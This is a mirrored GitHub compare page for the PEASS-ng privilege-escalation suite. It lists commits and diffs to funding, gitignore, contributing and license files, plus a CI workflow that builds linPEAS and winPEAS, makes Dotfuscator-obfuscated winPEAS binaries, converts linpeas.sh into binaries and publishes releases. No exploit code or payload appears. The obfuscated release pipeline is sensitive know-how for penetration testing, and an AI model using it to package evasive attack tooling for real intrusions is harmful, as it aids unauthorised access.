mirror of
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
synced 2026-01-23 22:19:01 +00:00
Compare commits
333 Commits
winpeas_de
...
20221211
| Author | SHA1 | Date | |
|---|---|---|---|
|
|
27d954e03a | ||
|
|
9416b924cb | ||
|
|
6ec25656f2 | ||
|
|
3039ce555d | ||
|
|
d382de1cb1 | ||
|
|
c62a8f8b54 | ||
|
|
a70b9773db | ||
|
|
7a19b0968f | ||
|
|
ce002b9f33 | ||
|
|
1afac19979 | ||
|
|
219b1669c3 | ||
|
|
1274f21097 | ||
|
|
f86e301a1b | ||
|
|
940b4bc791 | ||
|
|
b2e1a4e64a | ||
|
|
cb3e62a3ff | ||
|
|
701d41073a | ||
|
|
31e318c870 | ||
|
|
eb34a006e2 | ||
|
|
3950a1f7bd | ||
|
|
eaac654739 | ||
|
|
7bc53594b0 | ||
|
|
55faa3b5e8 | ||
|
|
8b444ba674 | ||
|
|
a5ca003383 | ||
|
|
502e561445 | ||
|
|
98e2318838 | ||
|
|
27bc0ba5cc | ||
|
|
2f7d8ea583 | ||
|
|
f1f321be44 | ||
|
|
dec10cded1 | ||
|
|
5fa0e76b69 | ||
|
|
480cf17e12 | ||
|
|
999fcff035 | ||
|
|
bbc22b3a91 | ||
|
|
56d71ae847 | ||
|
|
91bcfa109e | ||
|
|
e91676e6e6 | ||
|
|
fa0f2e17fb | ||
|
|
f8e0090962 | ||
|
|
10960f2456 | ||
|
|
0c9bee903a | ||
|
|
7f2b14d8d7 | ||
|
|
0a41095a1b | ||
|
|
06cb797f42 | ||
|
|
585fcc33b2 | ||
|
|
8d232ee083 | ||
|
|
3b764452b5 | ||
|
|
2844a124cd | ||
|
|
6536042afd | ||
|
|
d17e4dcca7 | ||
|
|
a928340752 | ||
|
|
db059d9a23 | ||
|
|
4050c0e445 | ||
|
|
91805d7542 | ||
|
|
9ea0c01b82 | ||
|
|
b3eefad3fe | ||
|
|
cf947f01c7 | ||
|
|
25a5b1ad63 | ||
|
|
ee80f8d97a | ||
|
|
7f3e4c440d | ||
|
|
1209890aa9 | ||
|
|
820e12f1ed | ||
|
|
f4e8443544 | ||
|
|
073114db86 | ||
|
|
75e11f7bb1 | ||
|
|
09312c6883 | ||
|
|
b6bf6a702a | ||
|
|
fb57aaa3d5 | ||
|
|
dd122b2f10 | ||
|
|
a89f235c43 | ||
|
|
7f0bbdbaae | ||
|
|
4206e78080 | ||
|
|
dc7c9db7dd | ||
|
|
48ff8b061b | ||
|
|
ea09bd5f3a | ||
|
|
68f1cf35b5 | ||
|
|
33f4ca923c | ||
|
|
b3c12e22b6 | ||
|
|
ff39a57b49 | ||
|
|
6ce34b2d61 | ||
|
|
0a4df51b06 | ||
|
|
7c275d50bc | ||
|
|
d57877077f | ||
|
|
e3238acc2b | ||
|
|
9f4045c697 | ||
|
|
52c2a1e11b | ||
|
|
f3495c48e9 | ||
|
|
db89a779ad | ||
|
|
77cc22a657 | ||
|
|
cc1e2b4d3c | ||
|
|
6ab4e6798f | ||
|
|
568f8cafa9 | ||
|
|
159a2d8643 | ||
|
|
d02e91a451 | ||
|
|
db1ad797d9 | ||
|
|
b9c8df71c5 | ||
|
|
c53425d4bc | ||
|
|
3723327e21 | ||
|
|
8f12ad9d67 | ||
|
|
3faac92a01 | ||
|
|
cb81dbf02f | ||
|
|
8c67152e17 | ||
|
|
9c31073279 | ||
|
|
f7eb8ce150 | ||
|
|
c8b28b1fb6 | ||
|
|
d15e3dffd5 | ||
|
|
07a2db8553 | ||
|
|
e81069ea0a | ||
|
|
21d3b3f349 | ||
|
|
aa94d9d432 | ||
|
|
5b8f3968e8 | ||
|
|
94e10c0ae7 | ||
|
|
5d0d7c7997 | ||
|
|
600dcc4549 | ||
|
|
a65d251242 | ||
|
|
0a605cdd32 | ||
|
|
5d763a1c8b | ||
|
|
23d8f264be | ||
|
|
1c02bbc9d6 | ||
|
|
70e85e14dd | ||
|
|
bfd0cf62a7 | ||
|
|
be85f7e0e0 | ||
|
|
6a0b3f7cb1 | ||
|
|
3ecb6090c1 | ||
|
|
86a2a24a1c | ||
|
|
605b718fba | ||
|
|
3ffaf1f1bb | ||
|
|
f27c56bd3c | ||
|
|
2e5e368109 | ||
|
|
e1b1421bdb | ||
|
|
8233069c97 | ||
|
|
24b6713641 | ||
|
|
f7ca40a623 | ||
|
|
0e1504aadc | ||
|
|
23eba25f84 | ||
|
|
980ed1114b | ||
|
|
72a979b029 | ||
| 3dd9088b81 | |||
|
|
64733e2bcc | ||
|
|
e3478a7dde | ||
|
|
d927b07f8a | ||
|
|
91c809c7e6 | ||
|
|
c237223727 | ||
|
|
1a95c388ef | ||
|
|
29d30bed4c | ||
|
|
a952e52edc | ||
|
|
f0a75b5705 | ||
|
|
c84f538d93 | ||
|
|
4ebc59f12c | ||
|
|
06ee95e52b | ||
|
|
1a71d9bc64 | ||
|
|
32cf7f5568 | ||
|
|
3065b78f26 | ||
|
|
b0ab180ca8 | ||
|
|
64458b5947 | ||
|
|
936d87d449 | ||
|
|
f26d434025 | ||
| 65eda41faa | |||
|
|
012d8dfc74 | ||
|
|
bc328b1163 | ||
|
|
d9192ae1aa | ||
|
|
84524dfac5 | ||
|
|
9eb6724c15 | ||
|
|
1dc76cd04f | ||
| 310001b9f8 | |||
|
|
810589df03 | ||
|
|
1edcf4e28d | ||
|
|
8d45b5091e | ||
| 4c933bf8b8 | |||
|
|
618be8d3bb | ||
|
|
4ca310d66d | ||
|
|
ec2df32082 | ||
|
|
1dbbcbd57e | ||
|
|
8e8050ad5c | ||
| 2a4410d2e3 | |||
|
|
9fb5d521a7 | ||
|
|
78153444ef | ||
|
|
33bf711d55 | ||
|
|
1daa02d8dd | ||
| 6b73be5718 | |||
|
|
b51d3a0239 | ||
|
|
4184355562 | ||
|
|
b65b24e20c | ||
| ffa26b30f6 | |||
|
|
c3da88fe5c | ||
|
|
0a974bbbc9 | ||
|
|
274de4c883 | ||
|
|
92168ead27 | ||
| 4882144638 | |||
|
|
8ec223fa93 | ||
|
|
0e76276ff8 | ||
|
|
7619aece51 | ||
|
|
e93a02d030 | ||
| f05bf003eb | |||
|
|
1235e65b98 | ||
|
|
6d70913b28 | ||
|
|
9d86748afe | ||
|
|
784542cdde | ||
|
|
dc8fd3a6b1 | ||
|
|
d30c6ca63a | ||
|
|
14fa744ef9 | ||
| a47050b005 | |||
|
|
efcf6d6f2d | ||
|
|
6c2bba00f4 | ||
|
|
c731f6ebe6 | ||
| ca4247d5cd | |||
|
|
63465c2d17 | ||
|
|
83be61d946 | ||
|
|
6c39d33b7b | ||
|
|
9b096b734c | ||
| 18d46cac81 | |||
|
|
c228606f0e | ||
|
|
abc169dddd | ||
|
|
35cfa99ad4 | ||
|
|
5f12fbc9ca | ||
| 05cc06f24a | |||
|
|
c0098aead4 | ||
|
|
87fe48a900 | ||
|
|
a7f161a40d | ||
| 110de1f2d2 | |||
|
|
1d4617bcf7 | ||
|
|
4d67bbc32d | ||
|
|
b5bb7242c9 | ||
|
|
bf3675bb7e | ||
|
|
ff55ae4dae | ||
| 368a3210af | |||
|
|
e28af1c881 | ||
|
|
5b236b3588 | ||
|
|
ca2fc521b0 | ||
|
|
35ce0ffe65 | ||
| 708e7d3664 | |||
|
|
7c819683d2 | ||
|
|
e757c30484 | ||
|
|
23479dc994 | ||
|
|
f91e0fcc90 | ||
|
|
3c4e61f926 | ||
| 620771b911 | |||
|
|
29ec575c9e | ||
|
|
cef6c4779d | ||
|
|
42cfc4091a | ||
|
|
c0f458c5ef | ||
| c0b2e629db | |||
|
|
1707851668 | ||
|
|
5d195b8934 | ||
|
|
83909f7fce | ||
|
|
dc72293b77 | ||
|
|
f22ef81ff6 | ||
| 28f3cab9fe | |||
|
|
1be4710a8e | ||
|
|
912b042fdd | ||
|
|
cfd6f71ff1 | ||
|
|
d9df84d889 | ||
|
|
84d9497600 | ||
|
|
05d35fb016 | ||
|
|
9fe1bbb12d | ||
|
|
dc4754e225 | ||
| a4e4d0ba26 | |||
|
|
d3fbb03717 | ||
|
|
dc93d8f1a2 | ||
|
|
10f132f292 | ||
|
|
c44f1aa9ef | ||
|
|
e53c7e6d97 | ||
|
|
87bbddb43b | ||
| 14ae8f4db3 | |||
|
|
7747b071db | ||
|
|
713cef277d | ||
|
|
c7a98ee914 | ||
|
|
8ccf553b5b | ||
|
|
a8b980dae4 | ||
|
|
5d83e73722 | ||
|
|
33542ddaaf | ||
|
|
ad7e616072 | ||
| cf1fbd59b6 | |||
|
|
dce3c0d1ff | ||
|
|
0b228978a1 | ||
|
|
220ee4330e | ||
| c1f8ac7896 | |||
|
|
93fd84a1d0 | ||
|
|
a8346d4edd | ||
|
|
33b89dabbf | ||
|
|
8bf50143e2 | ||
|
|
fb36433eec | ||
| 32116e4c5e | |||
|
|
a12d563594 | ||
|
|
1f59abf2e5 | ||
|
|
1ac6bc1432 | ||
| 67b72ff0c1 | |||
|
|
8ce392c4ae | ||
|
|
e5277f2aad | ||
|
|
57cf17c4c0 | ||
|
|
988ef11d59 | ||
|
|
1826130a48 | ||
|
|
1203e1e562 | ||
|
|
b3c37ab8ca | ||
|
|
4aec71f88a | ||
|
|
3f9965332b | ||
| 8eca4537cd | |||
|
|
97e2023205 | ||
|
|
6e4e60e1e5 | ||
|
|
f419b13688 | ||
|
|
0231da524b | ||
|
|
6f53b6666f | ||
|
|
c160fd0467 | ||
| 5cafd25ad3 | |||
|
|
aad6d29107 | ||
|
|
6b54e66b77 | ||
|
|
491a64effe | ||
|
|
273ddfe27e | ||
|
|
ef56a0163e | ||
|
|
905a20c7b5 | ||
|
|
66038661ca | ||
|
|
034e14cc13 | ||
|
|
a5d46162e5 | ||
|
|
2f7df9646e | ||
| f8d06ed683 | |||
|
|
8bc8fd7170 | ||
|
|
eb96f247d7 | ||
|
|
14def5b064 | ||
|
|
9481c2e58a | ||
|
|
fe6aec76be | ||
| cd17ad3202 | |||
|
|
b186dc43a4 | ||
|
|
fa1ddfe1f1 | ||
|
|
4bdad93a28 | ||
|
|
fe60c4b055 | ||
| c37ca9d037 | |||
|
|
2bce6ec0ef | ||
|
|
a7362d5968 | ||
|
|
b3e4ec6a2c | ||
|
|
73b5798dc6 | ||
|
|
b3e5077046 | ||
|
|
d6d96b1308 |
2
.github/FUNDING.yml
vendored
2
.github/FUNDING.yml
vendored
@@ -1 +1 @@
|
||||
custom: ['https://www.patreon.com/peass']
|
||||
custom: ['https://github.com/sponsors/carlospolop']
|
||||
|
||||
328
.github/workflows/CI-master_tests.yml
vendored
328
.github/workflows/CI-master_tests.yml
vendored
@@ -4,14 +4,15 @@ on:
|
||||
pull_request:
|
||||
branches:
|
||||
- master
|
||||
|
||||
schedule:
|
||||
- cron: "5 4 * * SUN"
|
||||
|
||||
workflow_dispatch:
|
||||
|
||||
jobs:
|
||||
|
||||
Build_and_test_winpeas_master:
|
||||
runs-on: windows-latest
|
||||
needs: Build_and_test_linpeas_master
|
||||
|
||||
# environment variables
|
||||
env:
|
||||
@@ -24,10 +25,7 @@ jobs:
|
||||
- name: Checkout
|
||||
uses: actions/checkout@master
|
||||
with:
|
||||
persist-credentials: false
|
||||
# Otherwise, you will failed to push refs to dest repo.
|
||||
fetch-depth: 0
|
||||
ref: refs/heads/${{ github.head_ref }}
|
||||
ref: ${{ github.head_ref }}
|
||||
|
||||
# Add MSBuild to the PATH: https://github.com/microsoft/setup-msbuild
|
||||
- name: Setup MSBuild.exe
|
||||
@@ -89,78 +87,192 @@ jobs:
|
||||
# copy the files
|
||||
- name: Copy Dotfuscator generated files
|
||||
run: |
|
||||
cp $env:DotFuscatorGeneratedPath\x64\winPEASx64.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx64.exe"
|
||||
cp $env:DotFuscatorGeneratedPath\x86\winPEASx86.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx86.exe"
|
||||
cp $env:DotFuscatorGeneratedPath\any\winPEASany.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASany.exe"
|
||||
# Git add
|
||||
- name: Create local changes
|
||||
run: |
|
||||
git add winPEAS\winPEASexe\binaries\Release\*
|
||||
git add winPEAS\winPEASexe\binaries\x64\*
|
||||
git add winPEAS\winPEASexe\binaries\x86\*
|
||||
git add "winPEAS\winPEASexe\binaries\Obfuscated Releases\*.exe"
|
||||
# Git commit
|
||||
- name: Commit results to Github
|
||||
run: |
|
||||
git config --local user.email "ci@winpeas.com"
|
||||
git config --global user.name "CI-winpeas"
|
||||
git pull origin "${{ github.ref }}" --autostash --rebase -Xours
|
||||
git commit -m "winpeas binaries auto update" -a --allow-empty
|
||||
cp $env:DotFuscatorGeneratedPath\x64\winPEASx64.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx64_ofs.exe"
|
||||
cp $env:DotFuscatorGeneratedPath\x86\winPEASx86.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx86_ofs.exe"
|
||||
cp $env:DotFuscatorGeneratedPath\any\winPEASany.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASany_ofs.exe"
|
||||
|
||||
# Git push
|
||||
- name: Push changes
|
||||
uses: ad-m/github-push-action@master
|
||||
# Upload all the versions for the release
|
||||
- name: Upload winpeasx64
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
branch: refs/heads/${{ github.head_ref }}
|
||||
github_token: ${{ secrets.GITHUB_TOKEN }}
|
||||
force: true
|
||||
name: winPEASx64.exe
|
||||
path: winPEAS\winPEASexe\binaries\x64\Release\winPEASx64.exe
|
||||
|
||||
- name: Upload winpeasx86
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: winPEASx86.exe
|
||||
path: winPEAS\winPEASexe\binaries\x86\Release\winPEASx86.exe
|
||||
|
||||
- name: Upload winpeasany
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: winPEASany.exe
|
||||
path: winPEAS\winPEASexe\binaries\Release\winPEASany.exe
|
||||
|
||||
- name: Upload winpeasx64ofs
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: winPEASx64_ofs.exe
|
||||
path: winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx64_ofs.exe
|
||||
|
||||
- name: Upload winpeasx86ofs
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: winPEASx86_ofs.exe
|
||||
path: winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx86_ofs.exe
|
||||
|
||||
- name: Upload winpeasanyofs
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: winPEASany_ofs.exe
|
||||
path: winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASany_ofs.exe
|
||||
|
||||
- name: Upload winpeas.bat
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: winPEAS.bat
|
||||
path: winPEAS\winPEASbat\winPEAS.bat
|
||||
|
||||
# Git add
|
||||
#- name: Create local changes
|
||||
# run: |
|
||||
# git add winPEAS\winPEASexe\binaries\Release\*
|
||||
# git add winPEAS\winPEASexe\binaries\x64\*
|
||||
# git add winPEAS\winPEASexe\binaries\x86\*
|
||||
# git add "winPEAS\winPEASexe\binaries\Obfuscated Releases\*.exe"
|
||||
# Git commit
|
||||
#- name: Commit results to Github
|
||||
# run: |
|
||||
# git config --local user.email "ci@winpeas.com"
|
||||
# git config --global user.name "CI-winpeas"
|
||||
# git pull origin "${{ github.ref }}" --autostash --rebase -Xours
|
||||
# git commit -m "winpeas binaries auto update" -a --allow-empty
|
||||
# Git push
|
||||
#- name: Push changes
|
||||
# uses: ad-m/github-push-action@master
|
||||
# with:
|
||||
# branch: ${{ github.head_ref }}
|
||||
# github_token: ${{ secrets.GITHUB_TOKEN }}
|
||||
# force: true
|
||||
|
||||
Build_and_test_linpeas_master:
|
||||
runs-on: ubuntu-latest
|
||||
|
||||
steps:
|
||||
# Download repo
|
||||
- uses: actions/checkout@v2
|
||||
with:
|
||||
persist-credentials: false
|
||||
# Otherwise, you will failed to push refs to dest repo.
|
||||
fetch-depth: 0
|
||||
ref: refs/heads/${{ github.head_ref }}
|
||||
|
||||
ref: ${{ github.head_ref }}
|
||||
|
||||
# Setup go
|
||||
- uses: actions/setup-go@v2
|
||||
with:
|
||||
go-version: 1.17.0-rc1
|
||||
stable: false
|
||||
- run: go version
|
||||
|
||||
# Build linpeas
|
||||
- name: Build linpeas
|
||||
run: |
|
||||
python3 -m pip install PyYAML
|
||||
cd linPEAS
|
||||
python3 -m builder.linpeas_builder
|
||||
|
||||
|
||||
# Build linpeas binaries
|
||||
- name: Build linpeas binaries
|
||||
run: |
|
||||
git clone https://github.com/carlospolop/sh2bin
|
||||
cd sh2bin
|
||||
bash build.sh ../linPEAS/linpeas.sh
|
||||
mv builds/sh2bin_linux_386 builds/linpeas_linux_386
|
||||
mv builds/sh2bin_linux_amd64 builds/linpeas_linux_amd64
|
||||
mv builds/sh2bin_linux_arm builds/linpeas_linux_arm
|
||||
mv builds/sh2bin_linux_arm64 builds/linpeas_linux_arm64
|
||||
mv builds/sh2bin_darwin_amd64 builds/linpeas_darwin_amd64
|
||||
mv builds/sh2bin_darwin_arm64 builds/linpeas_darwin_arm64
|
||||
ls -lR ./
|
||||
|
||||
# Run linpeas help as quick test
|
||||
- name: Run linpeas help
|
||||
run: linPEAS/linpeas.sh -h
|
||||
|
||||
- name: Run linpeas
|
||||
run: linPEAS/linpeas.sh -t
|
||||
|
||||
- name: Create local changes
|
||||
run: git add linPEAS/linpeas.sh
|
||||
|
||||
- name: Commit results to Github
|
||||
run: |
|
||||
git config --local user.email ""
|
||||
git config --global user.name "CI-linpeas-ubuntu"
|
||||
git pull origin "${{ github.ref }}" --autostash --rebase -Xours
|
||||
git commit -m "linpeas.sh auto update" -a --allow-empty
|
||||
|
||||
- name: Push changes
|
||||
uses: ad-m/github-push-action@master
|
||||
# Run linpeas as a test
|
||||
- name: Run linpeas
|
||||
run: linPEAS/linpeas.sh -a -D
|
||||
|
||||
# Upload files for release
|
||||
- name: Upload linpeas.sh
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
branch: refs/heads/${{ github.head_ref }}
|
||||
github_token: ${{ secrets.GITHUB_TOKEN }}
|
||||
force: true
|
||||
name: linpeas.sh
|
||||
path: linPEAS/linpeas.sh
|
||||
|
||||
## Linux bins
|
||||
- name: Upload linpeas_linux_386
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: linpeas_linux_386
|
||||
path: sh2bin/builds/linpeas_linux_386
|
||||
|
||||
- name: Upload linpeas_linux_amd64
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: linpeas_linux_amd64
|
||||
path: sh2bin/builds/linpeas_linux_amd64
|
||||
|
||||
- name: Upload linpeas_linux_arm
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: linpeas_linux_arm
|
||||
path: sh2bin/builds/linpeas_linux_arm
|
||||
|
||||
- name: Upload linpeas_linux_arm64
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: linpeas_linux_arm64
|
||||
path: sh2bin/builds/linpeas_linux_arm64
|
||||
|
||||
## Darwin bins
|
||||
- name: Upload linpeas_darwin_amd64
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: linpeas_darwin_amd64
|
||||
path: sh2bin/builds/linpeas_darwin_amd64
|
||||
|
||||
- name: Upload linpeas_darwin_arm64
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: linpeas_darwin_arm64
|
||||
path: sh2bin/builds/linpeas_darwin_arm64
|
||||
|
||||
# Clean sh2bin repo
|
||||
- name: Cleaning sh2bin
|
||||
run: rm -rf sh2bin
|
||||
|
||||
# - name: Create local changes
|
||||
# run: git add linPEAS/linpeas.sh
|
||||
# - name: Commit results to Github
|
||||
# run: |
|
||||
# git config --local user.email ""
|
||||
# git config --global user.name "CI-linpeas-ubuntu"
|
||||
# git pull origin "${{ github.ref }}" --autostash --rebase -Xours
|
||||
# git commit -m "linpeas.sh auto update" -a --allow-empty
|
||||
# - name: Push changes
|
||||
# uses: ad-m/github-push-action@master
|
||||
# with:
|
||||
# branch: ${{ github.head_ref }}
|
||||
# github_token: ${{ secrets.GITHUB_TOKEN }}
|
||||
# force: true
|
||||
|
||||
Build_and_test_macpeas_master:
|
||||
runs-on: macos-latest
|
||||
|
||||
steps:
|
||||
# Download repo
|
||||
- uses: actions/checkout@v2
|
||||
|
||||
|
||||
# Build linpeas
|
||||
- name: Build macpeas
|
||||
run: |
|
||||
python3 -m pip install PyYAML
|
||||
@@ -168,8 +280,112 @@ jobs:
|
||||
cd linPEAS
|
||||
python3 -m builder.linpeas_builder
|
||||
|
||||
# Run linpeas help as quick test
|
||||
- name: Run macpeas help
|
||||
run: linPEAS/linpeas.sh -h
|
||||
|
||||
- name: Run macpeas
|
||||
run: linPEAS/linpeas.sh -o SysI,Container,Devs,AvaSof,ProCronSrvcsTmrsSocks,Net,UsrI,SofI
|
||||
# Run macpeas parts to test it
|
||||
#- name: Run macpeas
|
||||
# run: linPEAS/linpeas.sh -D -o system_information,container,procs_crons_timers_srvcs_sockets,network_information,users_information,software_information
|
||||
|
||||
|
||||
Publish_release:
|
||||
runs-on: ubuntu-latest
|
||||
needs: [Build_and_test_winpeas_master, Build_and_test_linpeas_master, Build_and_test_macpeas_master]
|
||||
|
||||
steps:
|
||||
# Download files to release
|
||||
- name: Download winpeasx64ofs
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASx64_ofs.exe
|
||||
|
||||
- name: Download winpeasx86ofs
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASx86_ofs.exe
|
||||
|
||||
- name: Download winpeasanyofs
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASany_ofs.exe
|
||||
|
||||
- name: Download winpeasx64
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASx64.exe
|
||||
|
||||
- name: Download winpeasx86
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASx86.exe
|
||||
|
||||
- name: Download winpeasany
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASany.exe
|
||||
|
||||
- name: Download winpeas.bat
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEAS.bat
|
||||
|
||||
- name: Download linpeas.sh
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: linpeas.sh
|
||||
|
||||
- name: Download linpeas_linux_386
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: linpeas_linux_386
|
||||
|
||||
- name: Download linpeas_linux_amd64
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: linpeas_linux_amd64
|
||||
|
||||
- name: Download linpeas_linux_arm
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: linpeas_linux_arm
|
||||
|
||||
- name: Download linpeas_linux_arm64
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: linpeas_linux_arm64
|
||||
|
||||
- name: Download linpeas_darwin_amd64
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: linpeas_darwin_amd64
|
||||
|
||||
- name: Download linpeas_darwin_arm64
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: linpeas_darwin_arm64
|
||||
|
||||
- name: Get current date
|
||||
id: date
|
||||
run: echo "::set-output name=date::$(date +'%Y%m%d')"
|
||||
|
||||
# Create the release
|
||||
- name: Create Release
|
||||
id: create_release
|
||||
uses: actions/create-release@v1
|
||||
env:
|
||||
GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
|
||||
with:
|
||||
tag_name: ${{steps.date.outputs.date}}
|
||||
release_name: Release ${{ github.ref }} ${{steps.date.outputs.date}}
|
||||
draft: false
|
||||
prerelease: false
|
||||
|
||||
- id: upload_release_assets
|
||||
uses: dwenegar/upload-release-assets@v1
|
||||
with:
|
||||
release_id: ${{ steps.create_release.outputs.id }}
|
||||
assets_path: .
|
||||
env:
|
||||
GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
|
||||
|
||||
|
||||
8
.gitignore
vendored
8
.gitignore
vendored
@@ -2,6 +2,7 @@
|
||||
winPEAS/winPEASexe/.vs/*
|
||||
v16/*
|
||||
winPEAS/winPEASexe/.vs/winPEAS/v16/*
|
||||
winPEAS/winPEASexe/binaries/**/*.exe
|
||||
Debug/*
|
||||
winPEAS/winPEASexe/winPEAS/bin/Debug/*
|
||||
.DS_Store
|
||||
@@ -21,4 +22,9 @@ __pycache__
|
||||
*/__pycache__
|
||||
**/__pycache__
|
||||
linPEAS/builder/__pycache__/*
|
||||
linPEAS/builder/src/__pycache__/*
|
||||
linPEAS/builder/src/__pycache__/*
|
||||
linPEAS/linpeas.sh
|
||||
sh2bin
|
||||
sh2bin/*
|
||||
.dccache
|
||||
./*/.dccache
|
||||
@@ -1,7 +1,10 @@
|
||||
# Contributing to this repository
|
||||
|
||||
## Making Suggestions
|
||||
If you wan tto make a suggestion for linpeas or winpeas please use **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)**
|
||||
If you want to make a suggestion for linpeas or winpeas please use **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)**
|
||||
|
||||
## Do don't know how to help?
|
||||
Check out the **[TODO](https://github.com/carlospolop/PEASS-ng/blob/master/TODO.md) page**
|
||||
|
||||
## Searching for files with sensitive information
|
||||
From the PEASS-ng release **winpeas and linpeas are auto-built** and will search for files containing sensitive information specified in the **[sesitive_files.yaml](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/build_lists/sensitive_files.yaml)** file.
|
||||
@@ -10,7 +13,7 @@ If you want to **contribute adding the search of new files that can contain sens
|
||||
Also, in the comments of this PR, put links to pages where and example of the file containing sensitive information can be foud.
|
||||
|
||||
## Specific LinPEAS additions
|
||||
From the PEASS-ng release **linpeas is auto-build from [linpeas_base.sh](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/linPEAS/builder/linpeas_base.sh)**. Therefore, if you want to contribute adding any new check for linpeas/macpeas, please **add it in this file and create a PR to master**.
|
||||
From the PEASS-ng release **linpeas is auto-build from [linpeas/builder](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/linPEAS/builder/)**. Therefore, if you want to contribute adding any new check for linpeas/macpeas, please **add it in this directory and create a PR to master**. *Note that some code is auto-generated in the python but most of it it's just written in different files that willbe merged into linpeas.sh*.
|
||||
The new linpeas.sh script will be auto-generated in the PR.
|
||||
|
||||
## Specific WinPEAS additions
|
||||
|
||||
360
LICENSE
360
LICENSE
@@ -1,21 +1,347 @@
|
||||
MIT License
|
||||
COPYING -- Describes the terms under which peass-ng is distributed. A copy
|
||||
of the GNU General Public License (GPL) is appended to this file.
|
||||
|
||||
Copyright (c) 2019 Carlos Polop
|
||||
peass-ng is (C) 2006-2022 Carlos Polop Martin.
|
||||
|
||||
Permission is hereby granted, free of charge, to any person obtaining a copy
|
||||
of this software and associated documentation files (the "Software"), to deal
|
||||
in the Software without restriction, including without limitation the rights
|
||||
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
|
||||
copies of the Software, and to permit persons to whom the Software is
|
||||
furnished to do so, subject to the following conditions:
|
||||
This program is free software; you may redistribute and/or modify it under
|
||||
the terms of the GNU General Public License as published by the Free
|
||||
Software Foundation; Version 2 (or later) with the clarifications and
|
||||
exceptions described below. This guarantees your right to use, modify, and
|
||||
redistribute this software under certain conditions. If you wish to embed
|
||||
peass-ng technology into proprietary software, we sell alternative licenses
|
||||
(contact me via email, telegram or github issue).
|
||||
|
||||
The above copyright notice and this permission notice shall be included in all
|
||||
copies or substantial portions of the Software.
|
||||
Note that the GPL places important restrictions on "derived works", yet it
|
||||
does not provide a detailed definition of that term. To avoid
|
||||
misunderstandings, we interpret that term as broadly as copyright law
|
||||
allows. For example, we consider an application to constitute a "derived
|
||||
work" for the purpose of this license if it does any of the following:
|
||||
* Integrates source code from peass-ng.
|
||||
* Reads or includes peass-ng copyrighted files or any file in this repository
|
||||
* Executes peass-ng and parses the results (as opposed to typical shell or
|
||||
execution-menu apps, which simply display raw peass-ng output and so are
|
||||
not derivative works).
|
||||
* Integrates/includes/aggregates peass-ng into a proprietary executable
|
||||
installer, such as those produced by InstallShield.
|
||||
* Links to a library or executes a program that does any of the above
|
||||
|
||||
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
|
||||
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
|
||||
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
|
||||
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
|
||||
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
|
||||
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
|
||||
SOFTWARE.
|
||||
The term "peass-ng" should be taken to also include any portions or derived
|
||||
works of peass-ng. This list is not exclusive, but is meant to clarify our
|
||||
interpretation of derived works with some common examples. Our
|
||||
interpretation applies only to peass-ng - we do not speak for other people's
|
||||
GPL works.
|
||||
|
||||
This license does not apply to the third-party components.
|
||||
|
||||
If you have any questions about the GPL licensing restrictions on using
|
||||
peass-ng in non-GPL works, we would be happy to help. As mentioned above,
|
||||
we also offer alternative license to integrate peass-ng into proprietary
|
||||
